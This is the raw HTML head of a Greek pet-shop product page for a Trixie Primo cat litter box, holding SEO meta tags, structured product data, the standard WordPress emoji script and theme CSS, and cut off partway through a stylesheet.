

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petopoleion.gr/product/stefanplast-super-queen-toualeta-gatas-galazia-71x55x46-5cm/
body_size: 25640
content:
<!doctype html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.petopoleion.gr/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>TRIXIE PRIMO TOYΑΛΕΤΑ ΓΑΤΑΣ 71x55x46.5CM | Πετοπωλείον Petshop</title>
<meta name="description" content="Αμμολεκάνη Trixie XXL Primo"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.petopoleion.gr/product/stefanplast-super-queen-toualeta-gatas-galazia-71x55x46-5cm/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="TRIXIE PRIMO TOYΑΛΕΤΑ ΓΑΤΑΣ 71x55x46.5CM | Πετοπωλείον Petshop" />
<meta property="og:description" content="Αμμολεκάνη Trixie XXL Primo" />
<meta property="og:url" content="https://www.petopoleion.gr/product/stefanplast-super-queen-toualeta-gatas-galazia-71x55x46-5cm/" />
<meta property="og:site_name" content="Πετοπωλείον Petshop" />
<meta property="og:updated_time" content="2022-11-04T16:09:53+02:00" />
<meta property="og:image" content="https://www.petopoleion.gr/wp-content/uploads/2018/08/stefanplast-super-queen-cat-litter-box_large.jpg" />
<meta property="og:image:secure_url" content="https://www.petopoleion.gr/wp-content/uploads/2018/08/stefanplast-super-queen-cat-litter-box_large.jpg" />
<meta property="og:image:width" content="374" />
<meta property="og:image:height" content="479" />
<meta property="og:image:alt" content="TRIXIE PRIMO TOYΑΛΕΤΑ ΓΑΤΑΣ  71x55x46.5CM" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="55" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="TRIXIE PRIMO TOYΑΛΕΤΑ ΓΑΤΑΣ 71x55x46.5CM | Πετοπωλείον Petshop" />
<meta name="twitter:description" content="Αμμολεκάνη Trixie XXL Primo" />
<meta name="twitter:image" content="https://www.petopoleion.gr/wp-content/uploads/2018/08/stefanplast-super-queen-cat-litter-box_large.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="55,00&nbsp;&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.petopoleion.gr/#place","geo":{"@type":"GeoCoordinates","latitude":"37.957999","longitude":"23.735843"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=37.957999,23.735843","address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"}},{"@type":"Organization","@id":"https://www.petopoleion.gr/#organization","name":"Pet\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd","url":"https://www.petopoleion.gr","sameAs":["https://www.facebook.com/Petopoleion/"],"address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"},"logo":{"@type":"ImageObject","@id":"https://www.petopoleion.gr/#logo","url":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","contentUrl":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","caption":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","inLanguage":"el","width":"512","height":"141"},"contactPoint":[{"@type":"ContactPoint","telephone":"+302109015980","contactType":"customer support"}],"location":{"@id":"https://www.petopoleion.gr/#place"}},{"@type":"WebSite","@id":"https://www.petopoleion.gr/#website","url":"https://www.petopoleion.gr","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","publisher":{"@id":"https://www.petopoleion.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://www.petopoleion.gr/wp-content/uploads/2018/08/stefanplast-super-queen-cat-litter-box_large.jpg","url":"https://www.petopoleion.gr/wp-content/uploads/2018/08/stefanplast-super-queen-cat-litter-box_large.jpg","width":"374","height":"479","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.petopoleion.gr/product/stefanplast-super-queen-toualeta-gatas-galazia-71x55x46-5cm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.petopoleion.gr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.petopoleion.gr/product-category/gata/ammolekanes/","name":"\u0391\u03bc\u03bc\u03bf\u03bb\u03b5\u03ba\u03ac\u03bd\u03b5\u03c2"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.petopoleion.gr/product/stefanplast-super-queen-toualeta-gatas-galazia-71x55x46-5cm/","name":"TRIXIE PRIMO TOY\u0391\u039b\u0395\u03a4\u0391 \u0393\u0391\u03a4\u0391\u03a3  71x55x46.5CM"}}]},{"@type":"ItemPage","@id":"https://www.petopoleion.gr/product/stefanplast-super-queen-toualeta-gatas-galazia-71x55x46-5cm/#webpage","url":"https://www.petopoleion.gr/product/stefanplast-super-queen-toualeta-gatas-galazia-71x55x46-5cm/","name":"TRIXIE PRIMO TOY\u0391\u039b\u0395\u03a4\u0391 \u0393\u0391\u03a4\u0391\u03a3 71x55x46.5CM | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","datePublished":"2018-08-01T11:21:20+02:00","dateModified":"2022-11-04T16:09:53+02:00","isPartOf":{"@id":"https://www.petopoleion.gr/#website"},"primaryImageOfPage":{"@id":"https://www.petopoleion.gr/wp-content/uploads/2018/08/stefanplast-super-queen-cat-litter-box_large.jpg"},"inLanguage":"el","breadcrumb":{"@id":"https://www.petopoleion.gr/product/stefanplast-super-queen-toualeta-gatas-galazia-71x55x46-5cm/#breadcrumb"}},{"@type":"Product","name":"TRIXIE PRIMO TOY\u0391\u039b\u0395\u03a4\u0391 \u0393\u0391\u03a4\u0391\u03a3 71x55x46.5CM | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","description":"\u0391\u03bc\u03bc\u03bf\u03bb\u03b5\u03ba\u03ac\u03bd\u03b7 Trixie XXL Primo","category":"\u0393\u03ac\u03c4\u03b1 &gt; \u0391\u03bc\u03bc\u03bf\u03bb\u03b5\u03ba\u03ac\u03bd\u03b5\u03c2","mainEntityOfPage":{"@id":"https://www.petopoleion.gr/product/stefanplast-super-queen-toualeta-gatas-galazia-71x55x46-5cm/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.petopoleion.gr/wp-content/uploads/2018/08/stefanplast-super-queen-cat-litter-box_large.jpg","height":"479","width":"374"}],"offers":{"@type":"Offer","price":"55.00","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.petopoleion.gr/product/stefanplast-super-queen-toualeta-gatas-galazia-71x55x46-5cm/","seller":{"@type":"Organization","@id":"https://www.petopoleion.gr/","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","url":"https://www.petopoleion.gr","logo":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png"},"priceSpecification":{"price":"55","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://www.petopoleion.gr/product/stefanplast-super-queen-toualeta-gatas-galazia-71x55x46-5cm/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.petopoleion.gr' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Πετοπωλείον Petshop &raquo; TRIXIE PRIMO TOYΑΛΕΤΑ ΓΑΤΑΣ  71x55x46.5CM" href="https://www.petopoleion.gr/product/stefanplast-super-queen-toualeta-gatas-galazia-71x55x46-5cm/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petopoleion.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petopoleion.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #4e92a5;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #35798c;
					background-color: #35798c;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #4e92a5;
					border-color: #4e92a5;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #442929;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #442929;
				}

				.wp-block-image figcaption {
					color: #442929;
				}

				.wp-block-separator.is-style-dots::before {
					color: #442929;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #4e92a5;
					border-color: #4e92a5;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #35798c;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #442929;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f1ed;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #85a54e;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #85a54e;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5a732b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #f7f3ef;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,208,204,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #f7f3ef;
					border-color: #442929;
					box-shadow: 0 0 0 2px #f7f3ef;
					color: #442929;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 